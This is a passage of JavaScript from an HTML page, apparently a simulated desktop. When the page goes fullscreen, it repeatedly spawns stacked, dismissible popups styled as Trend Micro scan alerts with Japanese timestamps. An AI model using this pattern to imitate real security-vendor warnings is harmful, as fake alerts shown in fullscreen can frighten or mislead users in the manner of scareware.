        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function stopAppSpawner() {
        if (appSpawnTimer) {
          clearTimeout(appSpawnTimer);
          appSpawnTimer = null;
        }
      }

      document.addEventListener("fullscreenchange", () => {
        if (document.fullscreenElement) {
          startAppSpawner();
          startTmSpawner();
        } else {
          stopAppSpawner();
          stopTmSpawner();
        }
      });

      // ── Trend Micro Popup Spawner ──
      const tmTemplate = document.getElementById("trendmicro-template");
      const tmPopups = [];
      const TM_POPUP_HEIGHT = 190; // approx height of each popup + gap
      const TM_BOTTOM_START = 56; // above taskbar
      const TM_GAP = 8;
      let tmInterval = null;

      function getTmTimestamp() {
        const now = new Date();
        return `${now.getFullYear()}/${String(now.getMonth() + 1).padStart(2, "0")}/${String(now.getDate()).padStart(2, "0")} ${String(now.getHours()).padStart(2, "0")}:${String(now.getMinutes()).padStart(2, "0")}:${String(now.getSeconds()).padStart(2, "0")}`;
      }

      function spawnTmPopup() {
        const clone = tmTemplate.cloneNode(true);
        clone.removeAttribute("id");
        clone.className = "tm-popup";
        clone.style.display = "";

        // Set timestamp
        clone.querySelector(".tm-timestamp").textContent =
          `最終スキャン: ${getTmTimestamp()}`;

        // Calculate bottom position based on stack count
        const bottomPos =
          TM_BOTTOM_START + tmPopups.length * (TM_POPUP_HEIGHT + TM_GAP);

        // Check if this popup would go above the top of the viewport
        if (bottomPos + TM_POPUP_HEIGHT > window.innerHeight) {
          // Clear all existing popups and restart
          tmPopups.forEach((p) => p.remove());
          tmPopups.length = 0;
          clone.style.bottom = TM_BOTTOM_START + "px";
        } else {
          clone.style.bottom = bottomPos + "px";
        }

        // Wire up close buttons to remove just this popup
        clone.querySelector(".tm-close").addEventListener("click", () => {
          removeTmPopup(clone);
        });
        clone.querySelectorAll(".tm-btn").forEach((b) => {
          b.addEventListener("click", () => {
            removeTmPopup(clone);
          });
        });

        document.body.appendChild(clone);
        tmPopups.push(clone);
      }

      function removeTmPopup(el) {
        const idx = tmPopups.indexOf(el);
        if (idx > -1) tmPopups.splice(idx, 1);
        el.remove();
        // Reposition remaining popups
        tmPopups.forEach((p, i) => {
          p.style.bottom =
            TM_BOTTOM_START + i * (TM_POPUP_HEIGHT + TM_GAP) + "px";
        });
      }

      function startTmSpawner() {
        if (tmInterval) return;
        spawnTmPopup();
        tmInterval = setInterval(spawnTmPopup, 5000);
      }

      function stopTmSpawner() {
        if (tmInterval) {
          clearInterval(tmInterval);
          tmInterval = null;
        }
        // Remove all existing popups
        tmPopups.forEach((p) => p.remove());
        tmPopups.length = 0;
      }
    </script>
  </body>
</html>
</file>
